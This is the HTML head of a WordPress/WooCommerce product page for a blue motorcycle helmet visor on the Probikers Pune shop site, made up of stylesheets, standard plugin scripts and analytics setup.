

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/apex-irridium-blue-visor/
body_size: 56311
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>APEX IRRIDIUM BLUE VISOR &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fapex-irridium-blue-visor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fapex-irridium-blue-visor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/34736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/apex-irridium-blue-visor/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=34736' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '4f332c1657';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
